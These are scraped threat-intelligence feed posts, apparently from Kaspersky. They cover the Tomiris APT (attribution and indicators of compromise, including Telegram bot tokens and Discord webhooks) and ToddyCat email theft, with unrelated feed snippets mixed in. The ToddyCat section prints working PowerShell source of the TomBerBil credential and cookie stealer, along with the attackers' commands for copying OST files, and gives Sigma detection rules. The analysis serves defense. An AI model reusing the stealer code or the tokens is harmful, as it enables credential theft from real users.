

Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)

The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

Difference between the restored main function of the Trojan code and the original code from the GitHub project

Victims

Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.

Attribution

In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:

| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |

| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe

(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |

Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |

| О работе почтового сервера план и проведенная работа*.exe

(translated: Work of the mail server: plan and performed work*.exe) |

Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |

| план-протокол встречи о сотрудничестве представителей*.exe

(translated: Meeting plan-protocol on cooperation representatives*.exe) |

Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |

| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe

(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |

Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |

We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.

Conclusions

The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.

The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.

Indicators of compromise

More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.

Distopia Backdoor

B8FE3A0AD6B64F370DB2EA1E743C84BB

Tomiris Python Discord ReverseShell

091FBACD889FA390DC76BB24C2013B59

Tomiris Python FileGrabber

C0F81B33A80E5E4E96E503DBC401CBEE

Tomiris Python Telegram ReverseShell

42E165AB4C3495FADE8220F4E6F5F696

Tomiris C# Telegram ReverseShell

2FBA6F91ADA8D05199AD94AFFD5E5A18

Tomiris C/C++ ReverseShell

0F955D7844E146F2BD756C9CA8711263

078BE0065D0277935CDCF7E3E9DB4679

33ED1534BBC8BD51E7E2CF01CADC9646

Tomiris Rust Downloader

1083B668459BEACBC097B3D4A103623F

JLORAT

C73C545C32E5D1F72B74AB0087AE1720

Tomiris Rust ReverseShell

9A9B1BA210AC2EBFE190D1C63EC707FA

Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)

2ED5EBC15B377C5A03F75E07DC5F1E08

Tomiris PowerShell Telegram Backdoor

C75665E77FFB3692C2400C3C8DD8276B

Tomiris C# ReverseShell

DF95695A3A93895C1E87A76B4A8A9812

Tomiris Go ReverseShell

087743415E1F6CC961E9D2BB6DFD6D51

Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)

83267C4E942C7B86154ACD3C58EAF26C

AdaptixC2

CD46316AEBC41E36790686F1EC1C39F0

1241455DA8AADC1D828F89476F7183B7

F1DCA0C280E86C39873D8B6AF40F7588

Havoc

4EDC02724A72AFC3CF78710542DB1E6E

Domains/IPs/URLs

Distopia Backdoor

hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ

Tomiris Python Discord ReverseShell

hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu

hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G

hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w

hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75

hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ

Tomiris Python FileGrabber

hxxp://62.113.115[.]89/homepage/infile.php

Tomiris Python Telegram ReverseShell

hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/

Tomiris C# Telegram ReverseShell

hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/

Tomiris C/C++ ReverseShell

77.232.39[.]47

109.172.85[.]63

109.172.85[.]95

185.173.37[.]67

185.231.155[.]111

195.2.81[.]99

Tomiris Rust Downloader

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE

hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR

hxxp://82.115.223[.]218/

hxxp://172.86.75[.]102/

hxxp://193.149.129[.]113/

JLORAT

hxxp://82.115.223[.]210:9942/bot_auth

hxxp://88.214.26[.]37:9942/bot_auth

hxxp://141.98.82[.]198:9942/bot_auth

Tomiris Rust ReverseShell

185.209.30[.]41

Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)

185.231.154[.]84

Tomiris PowerShell Telegram Backdoor

hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/

hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/

hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/

hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/

hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/

Tomiris C# ReverseShell

206.188.196[.]191

188.127.225[.]191

188.127.251[.]146

94.198.52[.]200

188.127.227[.]226

185.244.180[.]169

91.219.148[.]93

Tomiris Go ReverseShell

62.113.114[.]209

195.2.78[.]133

Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)

192.165.32[.]78

188.127.231[.]136

AdaptixC2

77.232.42[.]107

94.198.52[.]210

96.9.124[.]207

192.153.57[.]189

64.7.199[.]193

Havoc

78.128.112[.]209

Malicious URLs

hxxp://188.127.251[.]146:8080/sbchost.rar

hxxp://188.127.251[.]146:8080/sxbchost.exe

hxxp://192.153.57[.]9/private/svchost.exe

hxxp://193.149.129[.]113/732.exe

hxxp://193.149.129[.]113/system.exe

hxxp://195.2.79[.]245/732.exe

hxxp://195.2.79[.]245/code.exe

hxxp://195.2.79[.]245/firefox.exe

hxxp://195.2.79[.]245/rever.exe

hxxp://195.2.79[.]245/service.exe

hxxp://195.2.79[.]245/winload.exe

hxxp://195.2.79[.]245/winload.rar

hxxp://195.2.79[.]245/winsrv.rar

hxxp://195.2.79[.]245/winupdate.exe

hxxp://62.113.115[.]89/offel.exe

hxxp://82.115.223[.]78/private/dwm.exe

hxxp://82.115.223[.]78/private/msview.exe

hxxp://82.115.223[.]78/private/spoolsvc.exe

hxxp://82.115.223[.]78/private/svchost.exe

hxxp://82.115.223[.]78/private/sysmgmt.exe

hxxp://85.209.128[.]171:8000/AkelPad.rar

hxxp://88.214.25[.]249:443/netexit.rar

hxxp://89.110.95[.]151/dwm.exe

hxxp://89.110.98[.]234/Rar.exe

hxxp://89.110.98[.]234/code.exe

hxxp://89.110.98[.]234/rever.rar

hxxp://89.110.98[.]234/winload.exe

hxxp://89.110.98[.]234/winload.rar

hxxp://89.110.98[.]234/winrm.exe

hxxps://docsino[.]ru/wp-content/private/alone.exe

hxxps://docsino[.]ru/wp-content/private/winupdate.exe

hxxps://sss.qwadx[.]com/12345.exe

hxxps://sss.qwadx[.]com/AkelPad.exe

hxxps://sss.qwadx[.]com/netexit.rar

hxxps://sss.qwadx[.]com/winload.exe

hxxps://sss.qwadx[.]com/winsrv.exe

Shai-hulud 2.0 Campaign Targets Cloud and Developer Ecosystems

Dough Boy Feminized Grow Report

In this report, we’ll outline our time with Dough Boy Feminized from the Sensi Seeds 2025 release with Death Row. This plant surprised us with its incredible combination of sativa-like stretch, remarkably average height, and impressive yields. While keeping this thing in line presented a few minor challenges, the final result was one of the most impressive yields we’ve ever recorded.

The post Dough Boy Feminized Grow Report appeared first on Sensi Seeds.

ToddyCat: your hidden email assistant. Part 1

Introduction

Email remains the main means of business correspondence at organizations. It can be set up either using on-premises infrastructure (for example, by deploying Microsoft Exchange Server) or through cloud mail services such as Microsoft 365 or Gmail. However, some organizations do not provide domain-level access to their cloud email. As a result, attackers who have compromised the domain do not automatically gain access to email correspondence and must resort to additional techniques to read it.

This research describes how ToddyCat APT evolved its methods to gain covert access to the business correspondence of employees at target companies. In the first part, we review the incidents that occurred in the second half of 2024 and early 2025. In the second part of the report, we focus in detail on how the attackers implemented a new attack vector as a result of their efforts. This attack enables the adversary to leverage the user’s browser to obtain OAuth 2.0 authorization tokens. These tokens can then be utilized outside the perimeter of the compromised infrastructure to access corporate email.

Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.



TomBerBil in PowerShell

In a previous post on the ToddyCat group, we described the TomBerBil family of tools, which are designed to extract cookies and saved passwords from browsers on user hosts. These tools were written in C# and C++.

Yet, analysis of incidents from May to June 2024 revealed a new variant implemented in PowerShell. It retained the core malicious functionality of the previous samples but employed a different implementation approach and incorporated new commands.

A key feature of this version is that it was executed on domain controllers on behalf of a privileged user, accessing browser files via shared network resources using the SMB protocol.

Besides supporting the Chrome and Edge browsers, the new version also added processing for Firefox browser files.

The tool was launched using a scheduled task that executed the following command line:

powershell -exec bypass -command "c:\programdata\ip445.ps1"

The script begins by creating a new local directory, which is specified in the $baseDir variable. The tool saves all data it collects into this directory.

$baseDir = 'c:\programdata\temp\'

try{

New-Item -ItemType directory -Path $baseDir | Out-Null

}catch{

}

The script defines a function named parseFile, which accepts the full file path as a parameter. It opens the C:\programdata\uhosts.txt file and reads its content line by line using .NET Framework classes, returning the result as a string array. This is how the script forms an array of host names.

function parseFile{

param(

[string]$fileName

)

$fileReader=[System.IO.File]::OpenText($fileName)

while(($line = $fileReader.ReadLine()) -ne $null){

try{

$line.trim()

}

catch{

}

}

$fileReader.close()

}

For each host in the array, the script attempts to establish an SMB connection to the shared resource c$, constructing the path in the \\\c$\users\ format. If the connection is successful, the tool retrieves a list of user directories present on the remote host. If at least one directory is found, a separate folder is created for that host within the $baseDir working directory:

foreach($myhost in parseFile('c:\programdata\uhosts.txt')){

$myhost=$myhost.TrimEnd()

$open=$false

$cpath = "\\{0}\c$\users\" -f $myhost

$items = @(get-childitem $cpath -Force -ErrorAction SilentlyContinue)

$lpath = $baseDir + $myhost

try{

New-Item -ItemType directory -Path $lpath | Out-Null

}catch{

}

In the next stage, the script iterates through the user folders discovered on the remote host, skipping any folders specified in the $filter_users variable, which is defined upon launching the tool. For the remaining folders, three directories are created in the script’s working folder for collecting data from Google Chrome, Mozilla Firefox, and Microsoft Edge.

$filter_users = @('public','all users','default','default user','desktop.ini','.net v4.5','.net v4.5 classic')

foreach($item in $items){

$username = $item.Name

if($filter_users -contains $username.tolower()){

continue

}

$upath = $lpath + '\' + $username

try{

New-Item -ItemType directory -Path $upath | Out-Null

New-Item -ItemType directory -Path ($upath + '\google') | Out-Null

New-Item -ItemType directory -Path ($upath + '\firefox') | Out-Null

New-Item -ItemType directory -Path ($upath + '\edge') | Out-Null

}catch{

}Next, the tool uses the default account to search for the following Chrome and Edge browser files on the remote host:

- Login Data: a database file that contains the user’s saved logins and passwords for websites in an encrypted format

- Local State: a JSON file containing the encryption key used to encrypt stored data

- Cookies: a database file that stores HTTP cookies for all websites visited by the user

- History: a database that stores the browser’s history

These files are copied via SMB to the local folder within the corresponding user and browser folder hierarchy. Below is a code snippet that copies the Login Data file:

$googlepath = $upath + '\google\'

$firefoxpath = $upath + '\firefox\'

$edgepath = $upath + '\edge\'

$loginDataPath = $item.FullName + "\AppData\Local\Google\Chrome\User Data\Default\Login Data"

if(test-path -path $loginDataPath){

$dstFileName = "{0}\{1}" -f $googlepath,'Login Data'

copy-item -Force -Path $loginDataPath -Destination $dstFileName | Out-Null

}

The same procedure is applied to Firefox files, with the tool additionally traversing through all the user profile folders of the browser. Instead of the files described above for Chrome and Edge, the script searches for files which have names from the $firefox_files array that contain similar information. The requested files are also copied to the tool’s local folder.

$firefox_files = @('key3.db','signons.sqlite','key4.db','logins.json')

$firefoxBase = $item.FullName + '\AppData\Roaming\Mozilla\Firefox\Profiles'

if(test-path -path $firefoxBase){

$profiles = @(get-childitem $firefoxBase -Force -ErrorAction SilentlyContinue)

foreach($profile in $profiles){

if(!(test-path -path ($firefoxpath + '\' + $profile.Name))){

New-Item -ItemType directory -Path ($firefoxpath + '\' + $profile.Name) | Out-Null

}

foreach($firefox_file in $firefox_files){

$tmpPath = $firefoxBase + '\' + $profile.Name + '\' + $firefox_file

if(test-path -Path $tmpPath){

$dstFileName = "{0}\{1}\{2}" -f $firefoxpath,$profile.Name,$firefox_file

copy-item -Force -Path $tmpPath -Destination $dstFileName | Out-Null

}

}

}

}The copied files are encrypted using the Data Protection API (DPAPI). The previous version of TomBerBil ran on the host and copied the user’s token. As a result, in the user’s current session DPAPI was used to decrypt the master key, and subsequently, the files. The updated server-side version of TomBerBil copies files containing the user encryption keys that are used by DPAPI. These keys, combined with the user’s SID and password, grant the attackers the ability to decrypt all the copied files locally.

if(test-path -path ($item.FullName + '\AppData\Roaming\Microsoft\Protect')){

copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Roaming\Microsoft\Protect') -Destination ($upath + '\') | Out-Null

}

if(test-path -path ($item.FullName + '\AppData\Local\Microsoft\Credentials')){

copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Local\Microsoft\Credentials') -Destination ($upath + '\') | Out-Null

}With TomBerBil, the attackers automatically collected user cookies, browsing history, and saved passwords, while simultaneously copying the encryption keys needed to decrypt the browser files. The connection to the victim’s remote hosts was established via the SMB protocol, which significantly complicated the detection of the tool’s activity.

As a rule, such tools are deployed at later stages, after the adversary has established persistence within the organization’s internal infrastructure and obtained privileged access.

Detection

To detect the implementation of this attack, it’s necessary to set up auditing for access to browser folders and to monitor network protocol connection attempts to those folders.

title: Access To Sensitive Browser Files Via Smb

id: 9ac86f68-9c01-4c9d-897a-4709256c4c7b

status: experimental

description: Detects remote access attempts to browser files containing sensitive information

author: Kaspersky

date: 2025-08-11

tags:

- attack.credential-access

- attack.t1555.003

logsource:

product: windows

service: security

detection:

event:

EventID: '5145'

chromium_files:

ShareLocalPath|endswith:

- '\User Data\Default\History'

- '\User Data\Default\Network\Cookies'

- '\User Data\Default\Login Data'

- '\User Data\Local State'

firefox_path:

ShareLocalPath|contains: '\AppData\Roaming\Mozilla\Firefox\Profiles'

firefox_files:

ShareLocalPath|endswith:

- 'key3.db'

- 'signons.sqlite'

- 'key4.db'

- 'logins.json'

condition: event and (chromium_files or firefox_path and firefox_files)

falsepositives: Legitimate activity

level: mediumIn addition, auditing for access to the folders storing the DPAPI encryption key files is also required.

title: Access To System Master Keys Via Smb

id: ba712364-cb99-4eac-a012-7fc86d040a4a

status: experimental

description: Detects remote access attempts to the Protect file, which stores DPAPI master keys

references:

- https://www.synacktiv.com/en/publications/windows-secrets-extraction-a-summary

author: Kaspersky

date: 2025-08-11

tags:

- attack.credential-access

- attack.t1555

logsource:

product: windows

service: security

detection:

selection:

EventID: '5145'

ShareLocalPath|contains: 'windows\System32\Microsoft\Protect'

condition: selection

falsepositives: Legitimate activity

level: medium



Stealing emails from Outlook

The modified TomBerBil tool family proved ineffective at evading monitoring tools, compelling the threat actor to seek alternative methods for accessing the organization’s critical data. We discovered an attempt to gain access to corporate correspondence files in the local Outlook storage.

The Outlook application stores OST (Offline Storage Table) files for offline use. The names of these files contain the address of the mailbox being cached. Outlook uses OST files to store a local copy of data synchronized with mail servers: Microsoft Exchange, Microsoft 365, or Outlook.com. This capability allows users to work with emails, calendars, contacts, and other data offline, then synchronize changes with the server once the connection is restored.

However, access to an OST file is blocked by the application while Outlook is running. To copy the file, the attackers created a specialized tool called TCSectorCopy.

TCSectorCopy

This tool is designed for block-by-block copying of files that may be inaccessible by applications or the operating system, such as files that are locked while in use.

The tool is a 32-bit PE file written in C++. After launch, it processes parameters passed via the command line: the path to the source file to be copied and the path where the result should be saved. The tool then validates that the source path is not identical to the destination path.

Next, the tool gathers information about the disk hosting the file to be copied: it determines the cluster size, file system type, and other parameters necessary for low-level reading.

TCSectorCopy then opens the disk as a device in read-only mode and sequentially copies the file content block by block, bypassing the standard Windows API. This allows the tool to copy even the files that are locked by the system or other applications.



The adversary uploaded this tool to target host and used it to copy user OST files:

xCopy.exe C:\Users\<user>\AppData\Local\Microsoft\Outlook\<email>@<domain>.ost <email>@<domain>.ost2

Having obtained the OST files, the attackers processed them using a separate tool to extract the email correspondence content.

XstReader

XstReader is an open-source C# tool for viewing and exporting the content of Microsoft Outlook OST and PST files. The attackers used XstReader to export the content of the previously copied OST files.

XstReader is executed with the -e parameter and the path to the copied file. The -e parameter specifies the export of all messages and their attachments to the current folder in the HTML, RTF, and TXT formats.

XstExport.exe -e <email>@<domain>.ost2

After exporting the data from the OST file, the attackers review the list of obtained files, collect those of interest into an archive, and exfiltrate it.

Detection

To detect unauthorized access to Outlook OST files, it’s necessary to set up auditing for the %LOCALAPPDATA%\Microsoft\Outlook\ folder and monitor access events for files with the .ost extension. The Outlook process and other processes legitimately using this file must be excluded from the audit.

title: Access To Outlook Ost Files

id: 2e6c1918-08ef-4494-be45-0c7bce755dfc

status: experimental

description: Detects access to the Outlook Offline Storage Table (OST) file

